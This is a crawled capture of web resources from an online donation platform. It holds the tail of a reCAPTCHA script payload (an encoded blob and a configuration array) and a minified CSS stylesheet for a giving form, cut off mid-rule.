GPDpsO2wossUAd1w6EPw61TGcKLdQbDh8OIw4HCsysvBsOgwoYKwq1MVsK/IsKBwrRfNkI/HMO4wrDCuC/CpjYWw5Bxw5TCg8OBwqskShTCjXN0wpFbwpnCrsO/UE0wwq/Dh1waGxorw5jDhsOeesOMw5DDusOPwoPDqcOnwo4zwpxLHTJ7R8OSwr/DvBcdw5zDr8KHQcKbw5zDicKowo3Ds8OqwpPDhsKlwrnCrTzDkEXCmcK5wq1bWsOcwrYqNnjDvS4pZwvDpsOvS8KXV8ONw5fCkANpeMKpcnfDl8KoR8KkwqxswphjwoZkMsKlw5ZWacOrexlrwot/w5XDvR/DhWEWCVvClkHDrTsQw41OwrbDlEgIwq3CmMKtw7guVEXDglbCsMOdAyHCicO6w7E3bMOZwoDDh2MYw6MUw6TDkMOlw4oow7BnGnTCrzAxw61+woLDqsOCIkHClW5fGnHCv8OLwrsQw6PCgCzCi8Ovw6/Cp8K6JxgfwotDw7MOAcOgH8Kaw5bCpsO/[base64]/CucOpw5XCrMKjEMKew7cPCcKjP0shR1vCuMOMw5kgw5gdwq8pUcOpwozDjlF2wosMXl9Kwp1kwr9qIMKJaMO8wp7CkMKYw4AOw6nDm8OPw6nDgMKGUB/DhC/DgAoFbj5RPmfCnsKWI8K0UcOZLsOIGsK2O8KsKMO9w5jDrCoHc8K3f00Gw4DCmTnCkMOZw63CvXvDj1E6w6YFwqPDp08Ewp3Dp8KJwonDhzzCglbDnGHCgUc3wqzChEIpaMKddxfCl8OyLMKnwqzCu3BGSsK5CGvCjV/[base64]/DuMOyT8O2HyTCtTDClkDCuiUpw7ZPwpbCrD9mT8KxccKpUsK9w6J9FUtlHR/DvcOPeUQgwpLCu1nCuRjDjMOmeMO1w69ywpgewoAIw5/CiSjCmQdrbj0zXn3CmBXDsEDCpwZpA8OhwqZ0w4HDtHnCl8KZwpfDhsKYTkzCqsKvwocGwpPCvMK/wpcmc8KZfMOwwq7CmMO8wpI+w7dEDMOowrvCvsOTKsKjw50LA8KGwot6bSjDjxHCtMKUMcOcNcOgwozDtEM3VMOwecOLwo9Yw6NUw612w71sdMOHZjLCpVxkwp83HWR0L2TCjcONwogYQ8O5w4zDncOBw4RjUWdVGMOiwrFYw75YIAwhQETCgsKNGm/DosK6w6UCLhTClsKwwrHCjCnDiUPDr8KtXXXDii4KEm7Dh8OnwpvCpcKVfMO9M2Bqwp0Aw4/CkcOOw4vDgis5WSVlDT1jw5xVwq4sw5AGdMKVwog3woYlw4PCk8KGKsOFCDlMHibDvsO+wpRIKMKMw79yRMKfw6B+JcOZVcOEccOLXcOgwrzDkH3DlMKxa3RpRMOMw4xZw7/Cv1NRXsKKwqYfIhzCmxQsPhw3cTPDk8Kfw5PCiWXCn8KQw4MEw7YjwqAzcsOCwrAgwp0ew5TDiTp2IcKxwqE4wpM9wpLDt3BvB1LClcKvcgcuwo/CtcOSwpnDiXrCsMOBaT0fAhA3wq54w4HDrzvCtyxRwqpaCmvCrcKUNMOxU8KBwq7Di8KcwoPCnQXDo2EUw5zDm8KXwqsEdMK0KVDCjMO5VEfDsDFWw61bwrI3WALCtW4gw5LCjMKwwocbw5Q+w6HCgVRuW8K6wp0sw4Fwwok9egbCj0XDuAVkw6bCisKKw4/[base64]/CqmQow6wfw5Ihw6bCncOKw7DDjCVLw6dMFMK9GcKlfMKoZsO/UXnCtVEaVDoKwr3CncOnf8OoMznDkcOuZcOLw7d5wrvCk27CjcOJwrHCqR/ChsKHwrnDtHDDtHXCrsO4w5/[base64]/[base64]/DrFRGcMKEwrbDsnPCr2lFPsKXw6NOC8KjGi/CmsK/wohxAsOIIgPCj8O6wrjDg8OVw5LCvAzCmkoXRBAZwqLDu8O7NMKnbE0BLsOnw6Rmw5vCsMOLwrfDocKlwoPDq8K2AEbCo3gqwp9xw7fDnMKtSx3CmgNCwpwpw4XDs8O3w5XCm0ZnwonCkEgkwqFtEEnDj8Kywr7Co8O/JgJiUkRDwpTCgsOOfHrDhwNNw4TCjkJkwqXDk8ORZ2DChzDCsF/[base64]/[base64]/[base64]/DhcOCwpvDrmbCucKHw6MHw5Mww5RMOcKqw7bCum/[base64]/[base64]/[base64]/Dj8OzEsKVXAsBwrzCjcKPw71DwprDvE/Cg8OrwoDCr0jClxfDiH8qw7jDrFR1w57CnAHDmnQ7wpjDtHPDocOrVVrCocOiwql2K8K4OnszJcKew61lw4zDqsK0w6DCoU4dbMOUw4jCmMKPwqojw6cNWsK6LlLDoU7Cj8KRwr/[base64]/cFjCl38OPMKkHcKvwovDnynDuF3DlMO9Y8KTw5bDh8Ovw5BXICvDu8KMf8K5w4p/JMOIw5QmwofCnsKOIcKzw4Uiw5kAS8OdWXXCq8OBwq9Mw6PCpcKzw6zDvMO2EAPDtsKKPzfCjVHCqlDDlMKiw7MPWcOuVW5kJQ9FN2Qbw6bClSkrw5fDr1fDgcO8wqQiw7zCqVI+JUPDgEs4C2PDiDcTw7YLGz/CmcOlwq/CkxRew7Mhw5zDgMKYwo/CgyTCs8Ouwo4Awr/CucONZsKdNj03w5wtMcKhYsKyZi8deMKcwozDtkrCm3gJw4JLNMOYw53CnsOHwr9YaMOuworCsEDCjy9Jf3pEw7lHPz7CjMKvw6cTKRB/[base64]/CnMKee8OMw7jDnRBcw5JTw7E4wpFkw5V7w4ZAwpEQwrXCtzzDnDjDnjDCkF5EwrtMScKWwrZpN3xtLi4lw4VGw7UHwrPCnhdwM8KhYcKtXsOZw6PDu0xBCsKvwoTCucKgwpfDi8Kyw4/DmWxewp9gHwjCkcKlw6tJEMKpUGpvwqMsa8OnwrLCl2sIwr3CsGbDncO5w4EWCivDgcK/wrwafTfDi8KUKcOKSMOfw5oFw6c3EzzCgsOWCsK0ZcONaUfDvEg9w5vCu8O/J0DCqUbCtShLwqjCpy8YP8O7P8OXw6fCn1stwrbDuELDtlbCkW3DsWTDoTfDh8KwwqoLQcOLY3nDsj3CtMOgWMKMUX3Dp1/Cp3vDsSXCk8OYIj9FwoVZw73DicKpw6vDjUXCrcOiw5DCsMO+eDHCvC3DucOlL8K0bsOuW8KrecKVw7/DtsOdw5VGckHDrxPCosONEMK1wqfCusOhOlkgb8Otw6ZELwwFwpl+JRvCh8OpHcKXwoYIV8O/w743w7XCgsKOw6/DpcO4wpLCl8OXZWzCpR0hwojCiDnCnXvCpcKSW8KTwoJgBsO1w6pfdsKcw4E3eCM9w5ISw7DClsKyw7jCqMOQTElyD8OBw6bDoEbCq8KIGcKKwrTDlsKkw7jCqW/DkMOYwrh/OcOvKlYiBcOEEQbDjFcgDsO1McKFw61AO8O1w5rCrycLDx0nw4Y0wovDtcO4worCo8KUYC9tYMKhw5Alwq3CiHghUsKfwpvCk8OfEjd8NMOsw59Ewq3CjcKVCWLCjUDCjMKcw656wrbDr8KARsKbET7DtMOXHU3ClMOQwq7CusKSw6low7DCtMK/YMK9YcK6aULDo8OeKsKzwpQHawNZw5vDncOYJmthIcObw4YwwrLCvMOHBsOVw4cQw6YqTEUWw5l6w5hEFTZmw7BywpfCg8Ksw4bCkMOFLHrDuXHDjcOnw78DwptywqoSw7wZw4gpwq3DvcKgUMOIScK3aHwIwp/DoMKew7vCpMOWwrlyw5rChcOqTTx3MsKzD8O+NxQowrfDnsO1CsOpXQgWw6fChzvCvyx6HsKycxVOwpzCn8Kvw7vDgBVpwrtawr/DiD7DmjjChcO6w53CoAd5EcK3wqbCllPCrgQzwrxJwpXDi8OKNwlVw5w/wpDDusOqw59qGTPDvsOTDsK6GMKXJT8BVgQVFMOjw7IaLC/Cj8Kve8KpTcKawp3DncOwwoRybMKSKsK9E3wRUMKnZsOHRMO5w7ZKF8OZw7fCv8KkQ3XDikfDq8KPEcK7wpcSw7DDtcOFw6rCucKvKm/DvsODAVvDssKTw7TCvMKyeGrCm8KNf8KwwrYvwpTCpsK/[base64]/CojTDsl7CgsOTD8OiwroVOmLCvcOyC8OWdMOVB8OaTcO1DsKfw4LCq0FWw55TfXsUwo5LwpQTNEIiWsKvMsOvw7PDmcK3HEvCsjNPdR/DjFLClnLCrsKISMOLThfChiQeMsKhw4/Dr8Knw5AOR1VPwp0zeQTCuzBwwqhZw6tNwqXCs2bDpMOawoDDlG3Dl3VDw5TDj8K5ecKyM2fDusKNw54Qwp/[base64]/Ds8Knwq1DRMKqw6PDkC5dRMK/wp7Cmg7ClMKVdH5+ZsO5DsKRw4p5JsORwplpfWA+w50BwqwJw6fCqynDnMKYPHcJwoc7w74Hwpo9w6ZAJMKEW8K/D8OxwrA/w5gfwpPDvH1awo5yw5HClDDCgCYpfzlGw71cHsKIwoLCusOAw4HDuMKiwrYhwoJIwpF2w7EmwpHChnjCvsOJDcOrPip5W8Kyw5VSY8ODcQxmYsKRXwnCjk8MwqlgFcKDE2fCuC/[base64]/CvDrDl8OdEMKVw4LDjsKrJcKkN8Kmw7d+OHAEw6TCgkDCg8OnflHDtXbCs2MVw6bDlS5BDMKuwr7ClG3CiD5kw4sRwoLChWXCqRnCj3LDtMKWFMOVw4VMbMOcIVPDtsO+w4TDq3omD8OMwojDh33CiH1sEsK1VW7Dp8K5cyzCrR/[base64]/XsK7TMOVNX9rVcOhICrDjXLCvjEPHAxTY8OHw6HCp2t5w6FiJnAkw6dXYkXCiifCssOiUwJ9RsOPO8OBwq8gworCl8KqXEBGw4HCpHBDwp4PAMOUdR4QZg0CecKTw4fDlcOVwq/CuMOdwphwwrRdGxvDm8KQQWHCgDhwwr5/VsOdwo3CjcKJw77Di8OywooOw48Dw5HDqMKGNsKuwrLDqEtCYDDCjsOkw5Z6woojw48RwpnCjhMqdgR/CHpdZ8OXUsKbd8O3w5jDrcKBN8KBw6VowpEkw7hpKFjCrDwYDFnCng/[base64]/[base64]/[base64]/DicO5NcOWwotCw6cjw4PDjcONw4wEwpXCmsK5cMOyw7Yrw4gNFMOWfzXCiVLCkVlnw7LCqsKUMj3Cs3wJK3fCmsKNMcO0wpZHwrHDg8O9IhoOIsOEZlBsScO7Vn/Dsjpmw4HCq0xvwrDCjRnClxMew74vwpTDvsO0wqPCiRYGV8KRQMKzRXNcUB3DjxTDjsKHw4fDtC9Nw7/DlsK+IcKlNcOUfcKtwq3Cp07DoMOdw51Bw49zw5PCkgHCoiEcBcO0w7XCncKqwpQxIMO/w7vCscK1J0jCsDXDqH/DlE1SK3nCnsOrw5JNIk7CnAhtMwMXwpVuwqjCmSgrMMO7w7pZJ8OhIhdww44cYcOKw7g+wpYLHGxaEcOpwqFMJx3DsMKTV8Kcw6cgXsO6woYPb2LDjl3CjUXCrgvDgHBTw601WMOMwpgiw4k0V1zCjcO7EMKWw6/Du1nDjiNWw6HDsSrDnHHCvcK/[base64]/[base64]/DrjJNwrwOw5bChMKsU1hZwqQnw4nCoVjDhnPDlDvDqMKhcz7Cq0kSO141w4xvw4bCn8OLRx4cw6YbaXE8OXspMwPDpMKcwoHDv3/DqWt2bjNLwqHCsDTDn0bDn8K/XFPCr8O2TT7DvcKCMgNcUAB3Hnw/EWDDhBldwptAwqksMMOsQMKfwozCrDdNNMOqW2vCrsKEwrvCo8OowoLDs8Ocw7/Dlh7DmcKJN8Ktwqhlw6LCv0vCiwLDn25dwoQUXsKmT1bDhsOyw6BbU8O4AxnCv1IDwqLDu8OodcKDwrppPMOEwrJnbsOjw4xhAMOcEMK6PBhqw5HCvzDDqsKVccKiwrvCv8OxwoFlw5jDqmvCgMO3w6/[base64]/CrERlWAXCgMKIdgIdw7BfRgLCkMOSwqTDgGPDvMKuwq1cw7rDhsOANMKjw7wMw6fDr8OKTsKXCMKPw6PCmR/CjcKOV8Otw4hhw4I3TsOxw7cZwpAow6bDny7DtEHDjR9HZMOwEcKdBsK/wq9SXVdQesKlazbClwVTCsKtwp1vGVgZwrPDtGHDl8KlQ8Oqwq3CsXPCmcOkwqvCjVojw7LCoEXDgsObw55zZMKTGcOMw4zDqWEQJ8Kuw6AcBsOGwppGw4dlek5cw7/CpMOIwp0PScOYw7jCnwdHZcOIwrYJN8KWw6IIFsOOw4TCiGfCrMKXVcOTMXfDjRIvw6jCvGHDukssw59BFQlWemdjw7ISPSx6w6/Cnj4JPsKFSsKHARBKOR/DrsKHwqRmwrfDhEpHwovCqS4pNsKWR8KQbxTCkEbDosKRMcKhwq3Dv8O6B8K+G8KhFkYpw7VCw6XCgX9wKsO1woRsw5/[base64]/w4lWwoQqw4bDpcOxwpkzGw50woonH8OmwpzCtGNFSDh2w7JRK3LCrsOQwqNFwrUbwqnDoMOtwqQXwqoew4bDhsKbwqLCrEvDmcO4KQF2XVVzwrkHwrxvXMOJwrvDulodGi/DlsKXwot1wrMrdcKDw6RvZlXCngNkwoEGwrjCpwLDsA42w4XDnVfCnBrCpsOFwrUvNwQaw7xgMsO9UsKGw67DlFvCswjClQzDk8Ozw7LDo8K/[base64]/[base64]/DqmxHw6XCpcKuTlnDq8O5P8K0w7QOwovDmjkbUTl1FhjCqh8nBMOAw5YXw4l3wp1KwpfCssOGw51WfXsvMsKAw6ROd8KjX8OPETTDo0kow6rCh0XDrsKvTXPDncO0woPCtnYUwrjCo8Kbf8OSwqbDok44IBPDusOWw4HDpsKWZTFteEk8YcKvw6vDssK+w4LDgE/[base64]/wofDrsOJBcOtw7XDvGRNVzDDnDUqwqIzw6jDkG8dWApcw5zCoX4tXUQXN8OuNcOZw59mw5DDtAbCo05qw7DDgWsqw4vCnjIFMsOSwqdxw7/DjcOow6jCrMKQE8OWw5HDkD0vw5hSwpRECsKYcMK0wo0raMOrwq89w5AxWMOXw5oMHDTDmcOcwp95w6wGfcOlEcO0wojDicKEaU8gaQvCnF/CrDjDvcOgU8O7wonCosKCKwIZPwrCkRxWFjh9b8Knw5YywrIESnA9J8OPwo8gSsO8wpRsGsOZw5srw53DnD7DuiJ0EsKuwqrChMKiw6jDjcOgw6PCqMKww4/[base64]/CjDPCr8KnW8KUB3YKw6DDqsKQw6EfAcKjw4LCugzCicKpPcKbw4N9w73CssOvwrnCmyo+w7cWw4nDn8OGH8Kzw5rCj8KvScOTEDxgw4Bhwp5Dw7vDsBDCssOiBRg6w4/Dp8KOeS5Mw47CoMK1w5IAw4DDmMKDw5LCgCpCSAvCpA0Xwp/DvMOQJ2nCq8OWQ8KTNsOYwrjDkhlYwrjCmREjEEbCn8Otd2FwcBFcwpABw51uV8K+fsK9aQMlG07DkMKlfQ09woJSw4lyEsOnaHEKw4/DhX9Gw4nCkVx8w6zCssKFUlBvTTZBLQcUw5vDocOnwrhIwpDDv2PDqcKZF8KnAFLDl8KDWsKQwrTCukDCqcKQYMOrfF/CgmPCt8KpMz3Dhy7DvcKNCMKFKVQMOlZPFmjCgMKQwooXwqh5Jxxmw7zCocKbw4bDtcK7w63CpwcYCsO+FAbDmABnw4DCnMOJTsOfwpvDiwDDqcKhwrllW8KZw7DDtcK3Yw1PcMKKw7nDpGAVYkRJw6/DjcKJw61LVBvCisKcw5TDjsK3wq3CnhEGw65nw7PDhQ3DssO/PHpLP3Qtw6ZGX8Ovw5R1ZVfDrcKKwp7Dk1EiF8KNKMKZw70vw6dvJcK0FkHDnQsfZ8OIw61ewpYbb3xjwoU/[base64]/Di3jChcKIVUfDucOybMKDw79FT1BsagzDucO4RTfDn2UTCg5zI3nCrmnDgsKPHcOEAMKLEVPCrS7Cqn3DkghJwqo0GsOATsOsw6/Clg05FG/CvcO/HhN3w5AvwpwWw70yUA9yw68vKVrDoXTDqR4IwoDCvcKEw4Fcw7/[base64]/[base64]/WcOFw4fCt2PDj8OaKsOsScKAw5llw4HDvgDDiHRlT8KyHMKfCk1qE8K8ZMOjw4IYNcOwBn/[base64]/Dp1NsVFJkwrTDgsKCdBhzIQUfwqjDrMOew43Cl8Ofw7MTw5rDocKawp54W8Obw4bCu8Kkw7XChUBDwp/[base64]/[base64]/[base64]/w7Aow5Y/w5XCp0w+w5New68tPmoxwqTCgUpsdsKiw5kPwp5Iw5l1R8KEw4/DnsKAwoM5U8O7cGjDphbCsMOUw53DpUHCg0/DosKlw5HClQ3DjDDDjD3DjMKLw5jClcOAUcKgw4kvecOOWcK9FsOGKsKJwoQ4w7Qbw4LDpsKfwrJBRMKDw4jDvmpuRMKHw5tYwoo1w7tcw65IaMKyCMKxJcOwNx4OaxpgVjDDtUDDs8KZF8OfwoMLdDUjfsKEwr/CpTnDiQRACsK5w6rCgsOew5/[base64]/[base64]/DgWUwRiIrK8Ktwq5kwrvDjsKfwo7DlVLCjhgMwpU5ecKRwrrDncKyw5vCrRUywr1YLMKLwojCmMOjUyA/wpsqIcOsecKZw4MoeB7DqU4Jw67CtsKjeWkhS3bCn8K2A8OUwrHDucKSFcK9w7cHG8OxeB3DlUHDgsK+E8OYwpnCjMObwrdCE3oGw6J7LhXDrsKvw7NAAgPDvgvCnMKiwph5dhIcw4TCmR0+w4UQHSrDn8OPw4nDgzF1w7w+wofCjB/[base64]/woAYwrxDCcKBNsOCw5xcWmHDtl3CmgIZwqXDscKxwoBPIcKVw7TDsA7Dky/CnUNmFMKswqfChRjCosOaJsKmIMKdw4w9wqR8FWxFOkDDqcO9TWzDqMOawrHCrsOvF1ovUMKdw7kKwonCuEtmZBoRwow3w48LLGJTVcO2w7lxfEjCj0DCunobwpTDicO3w6EZw77DpQJQw5zCh8KtecO4NWA/[base64]/DhsOvwr4Uw4TDiSNAHQ0xQsKbw7Uqwo3Cq8K4S8OAwovChMKYwrrCt8OuGicgHsKzBsKheBUFDEnCpyxLw4McV0/DhsKhFMOvdcKewrgdw6/Csz9ewoLCu8K+YMOVBwHDt8K/woJ5bzvCncKtWl9iwqsJKcOew7o9w67CigbCjVbCoRfDmsK3HcKDwr/[base64]/[base64]/[base64]/CmsO/w68Ywr7CmADCn8OGNMOkw4g7eFYZwpTCqBlJckPDiQwiVRA7w4g8w4HCh8Oww7oMER09FjcqwonDrk7CqFQrO8KOLRfDh8OzZlDDqgLDjcKbQgAkTcKHw5zDhEc/[base64]/Cj00FGDowRhtsw7nChMKvwoUBw7PDt8K5d2rDlcKRQEnClXvDrgvDkAN6w7IywqjCkhd+w7vCqxJmO1TChAoLQA/DmA48w7zCmcOUEMOPwqrCpsKjdsKUD8KJw6hVw7x5wrTCriPCrQErwrDDj1V7wrHCoTDDmMOoOMOmPnl3K8OZIyIdwo7CssOPw5NsRMKsU0nCnCXDmGnCnsKTJRNcacOYw7vCjwLCjsO9woTDsVpgdErCn8O/w4zCtcO/[base64]/CncOEdhUBaA7Dszdiwo7CnMOzcsOkRMKBw4HDjxzCqFZ3w5/CuMKeBjzDoFcIWxvCjWUOCR9aT27Cgl5RwpBMwr4HdldFwqxxNsK5esKAJsKOwrDCqsK0woTCpXjDhhFuw7Nyw48dKwTClVzCuEUKE8Oiw6MNYXjCjsO9ZMKvJMKhTsKtGsOTwp/DmGLCjWrDuHNCScKtasOlF8O0w5dSBxlTw55ceHhqfMO9eBJCN8KEUHcEw6zCpR8fIAtNbcOMwqU2E1zCmcOrE8O4w6zDsww7M8OMw5UZRcOZOEh6w4YRTh7DrcKLb8K/w6zCkVLDqCN+w7xvfcOqwrrDgWoCf8OhwqgyD8O8wpFZw4rCm8KBFgLCgMKuW0rDmi0Tw6UwQMKCVcOGFcK1w5ECw63CsWJzw6Isw4siwoQxw4ZqQ8KyJXN9wo1Fwrx1ISnCisOpw5jCpyMPw6FWUMO5w5LDu8KHXTFUw5TDskXDigDDmsK3Qzg/wrXCoUwgw6XCtyt6WGTDn8Owwqgyw4zCqMO9wps9wo40DMO1w5fCjRzCksOZw7nCk8OVwpsYw5QAX2LDhDlKw5NTw5teFiTCli8/XsOISREQbQ7Ds8KwwpbCt1TCpcOMw7N6H8O0I8K9wqsuw73Dn8K0MsKKw6cZw4YYw44aLHTDuDlhwpELw7MAwr/DssOWccOhwpHDkD8iw6kzY8OyWF3CrRJSw4coJkZIw6PCq10Pb8KmccOORMKqCsKrcU7CsC/Dp8OABcKqNwvCqlDDpsKOFcOZw5diRsKeccKvw5zCpsOYwrcJacOgw7jDuy/CusOfwqTCk8OCJkQrES7Dm2rDjysWB8K0EFDDrMKjw7ZMLx8nw4TCvsKmXWnCinBGw4PCrD5+LsK8UcOOw6JKwqhvFhE5wqfCvTfCqsKVCC4oRxVEAlrCpMOrcwHDhxvCq24QY8Ktw7DCq8KmWxpJwpY7w73CsnIRRlzCrDlLwoQ/[base64]/Dk8Kzw4bDjcKswpXDgx/CkmVFJS8ewprDnMOZw7slT1s3BhvDjH1ENcKtw7wdw6XDksKaw4PCvsOjw7wzwpUAKMOVwosWw69rMsOyw5bCqnPCi8OAw7nDscOcHMKlL8OVwollJMOUUMOnZ3/Ck8KSw47DuTzCksKew5AkwrPCosOIwp3Cn3Mpwp3Dk8OhR8OoGcOtesOAM8OYwrJ1wpnCt8Kfw6TDuMKZwoLDhcOndMO6wpYrwogtK8Kpw6Nyw5/[base64]/[base64]/[base64]/GwdaaAQsf09qSsOMbMK7wonCtMKkwo0kw63ClsOGw7V7bcOQT8OVVsOvw5Q4w6fCrcOlwprDjMK9wrwlGUHCoHDCucKPTWXCm8K8w5vDqxrDkE/CkcKOw5thY8OfdMO8wonCgXPCsh5/[base64]/DpcO9w5pLDDR3A8OMw7vDl8OScsOEw7NfwqoLw4dRPMKpwrV7woQswqNBQMOhDjgzfMK/w4ZxwoHCtcOYwp4Ew5HDhCjDjhLCtMORIH9+RcOJQ8KpeGVOw6dRwq8Iw4p1wp4IwqbDsQjDp8OMecKyw7Idw67CgsK2LsKHw4bDlVNnDBDCmijChMKeXsOzK8OIZQdHw5ZCwovDgHxfwrnDumAWUMO/XTHDqcK0KMOROmVLDcOAw6gyw6Mbw5PDhx3DuSVYw4YRTEHChcKmw7jDvMKuwpobXiBEw4l1wpfCosO/w4w5wosfwqjCnWAWw4Row498woc6w4Juw7zCmsKWOnnCuDtdwrBueyw/wpnCpsKQKMOrNjzDnMKeYcOGwr3DnsOsNMK3w5XCscK0wrdiw74oLMK/w6sywr0aPkBbci1RJMKXJmnDosK5a8OATsKfw6Mvw4NsDiB4YcKVwqrDrSYjCMKlw6PDqcOkwo/DgSwyw6TDh3hgwqEpw7xlw7TDosKqwrMmdcK8G1kUcD/[base64]/DncKCw48vwprDqgNvw7HDscOaZ8OYc1FVcXYpw55FSsKDwqbDrFZTNcKpwpEKw7ZzG1/Cmlt4dGMIDTbCqUtGZT/[base64]/[base64]/DpXxYw4LCrDlhwoc0CFnCg8Orw63DlcO8EWjCpg3DgcOREMOtYjspwqHDs8OPwoLCs0IJDcOudMONwprCgTPCqzrDqWfCpDzCjB1nDsKhbAVYOxQewpVYd8O8wrkgR8KHQhEkWjbDjgrCqMK5KwvCkFAYecKTJ2/Dp8OhB2bDjcO5YsOFbiACw7DCpMOWJDbCtsOWfUXDsWsKwp1vwqxOw4c0w58xw4wjfWHDrHvDl8ONBRQVMAXCmcOowrYsalbCiMO/[base64]/CtsO0bTVUTRXDjsKOwqJAwq4\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,632],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WZ2gQhMcAJTFgvz9rlkCWBp2cU3hio56fIIHghn04V4\\u003d\x22,0,0,null,1,1768372098139,0,0,[37],null,[167],\x22RC-O8p8rGYjzLFcAw\x22,null,null,null,null,null,\x220dAFcWeA74LIWnEAY9IwkBYihRj3yFFIgaoHKA4a3dfs_go5WUUQ1t1V-eA-PHYe17A4qUdIDljqmKSNQu6pPUQv835I1yDEhATQ\x22,1768454898133]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apps.idonate.com/static/css/main.3d6f38ca.css
body_size: 5957
content:
#GivingForm-DisabledOverlay{background-color:hsla(0,0%,100%,.5);display:none;height:100%;left:0;padding-top:10%;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#GivingForm-DisabledOverlay.GivingForm-DisabledOverlay--show{display:block}#ApplePay-Icon,#Echeck-Icon,#GooglePay-Icon,#Paypal-Icon{stroke:none;width:100%}.GF-PaymentOptions__button--googlepay{border:none!important;border-radius:100px!important;padding:0!important}.GF-PaymentOptions__button--googlepay svg{height:2em}.GF-PaymentOptions__button--googlepay svg path#Base_1_{fill-opacity:0}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected{background-color:#fff!important;border:4px solid var(--primary-color)!important}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected svg path{fill:revert-layer!important;color:inherit!important}.GF-PaymentInfo__cc-icon-active,.GF-PaymentInfo__cc-icon-inactive{height:1.5rem;width:2.125rem}@media(max-width:600px){.date-picker-box{position:relative}.date-picker-box .DatePickerDialog{bottom:auto;position:absolute;top:-2.5rem}}.custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18.75rem}.drag-active .edit-options-wrapper{margin-top:0}.drag-active .edit-options-wrapper.not-draggable{margin-top:1rem}.drag-active .edit-options-wrapper:hover:not(.dragging-block){border:none;border-radius:0}.drag-active .edit-options-wrapper:hover:not(.dragging-block) .edit-options-buttons-container{display:none}.drag-active .block-dropzone{cursor:copy!important;height:1rem;padding-bottom:0;padding-top:0}.drag-active .block-dropzone.closest-dropzone{height:6.5rem;padding-bottom:.5rem;padding-top:.5rem}.drag-active .block-dropzone.closest-dropzone div{background-color:#f4f7ff;border:2px dashed #2356f6;border-radius:4px;height:100%}.edit-options-wrapper{border:2px solid transparent;margin-top:1rem;position:relative}.edit-options-wrapper.edit-options-wrapper--selected,.edit-options-wrapper:hover{border:2px solid #2356f6;border-radius:4px}.edit-options-wrapper.edit-options-wrapper--selected .edit-options-buttons-container,.edit-options-wrapper:hover .edit-options-buttons-container{display:block;z-index:2}.edit-options-wrapper.compress-wrapper .edit-options-buttons-container{right:-1px;top:-1px}.edit-options-wrapper.header-edit-wrapper{margin-top:0}.edit-options-wrapper.dragging-block{border:2px solid #2356f6;margin-top:1rem}.edit-options-wrapper.dragging-block .edit-options-buttons-container{display:none}.edit-options-wrapper.dragging-block+.edit-options-wrapper{margin-top:1rem}.edit-options-wrapper .drag-icon-button{cursor:move}.edit-options-wrapper .edit-options-icon{stroke:#fff}.edit-options-buttons-container{background-color:#2356f6;border-radius:4px;display:none;position:absolute;right:-12px;top:-13px}.edit-options-buttons-container svg{height:26px;width:26px}.hosted-page-edit-options-wrapper{border:2px solid transparent;overflow:hidden;position:relative;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected,.hosted-page-edit-options-wrapper:hover:not(.disable-hover){border:2px solid #2356f6;border-radius:4px}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected .hosted-page-edit-options-buttons-container,.hosted-page-edit-options-wrapper:hover:not(.disable-hover) .hosted-page-edit-options-buttons-container{visibility:visible;z-index:2}.hosted-page-edit-options-wrapper.compress-wrapper .hosted-page-edit-options-buttons-container{right:-1px;top:-1px}.hosted-page-edit-options-wrapper.header-edit-wrapper{margin-top:0}.hosted-page-edit-options-wrapper .drag-icon-button{cursor:move}.hosted-page-edit-options-wrapper .edit-options-icon{stroke:#fff}.hosted-page-edit-options-buttons-container{background-color:#2356f6;border-radius:4px;position:absolute;right:-12px;top:-13px;visibility:hidden}.hosted-page-edit-options-buttons-container svg{height:26px;width:26px}.email-container{padding:3rem}.email-details-placeholder{background-color:#eef0fc;font-weight:700}.MuiTypography-root.TableCell__content{color:#656677;line-height:1.5;white-space:pre-wrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.MuiTypography-root.TableCell__content--placeholder{background-color:#eef0fc}.MuiGrid-root.MuiGrid-container.GF-ContentTable{margin:1.25rem 0}.GF-CustomContent{font-family:var(--body-font);max-width:100%}.GF-CustomContent img{height:auto!important;max-width:100%}.GF-CustomContent h1{font-size:2rem}.GF-CustomContent h1,.GF-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h2{font-size:1.5rem}.GF-CustomContent h3{font-size:1.125rem}.GF-CustomContent h3,.GF-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h4{font-size:1rem}.GF-CustomContent h5{font-size:1rem}.GF-CustomContent h5,.GF-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.GF-CustomContent h6{font-size:.75rem}.GF-CustomContent ol,.GF-CustomContent p,.GF-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.GF-CustomContent:after{clear:both}.TY-AccountInvitation{border-radius:.5rem;padding:1.5rem 4.5rem}.TY-AccountInvitation__cta.MuiButton-root{margin-top:1rem}#dd-container .dtd-plugin .dtd-callout{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin 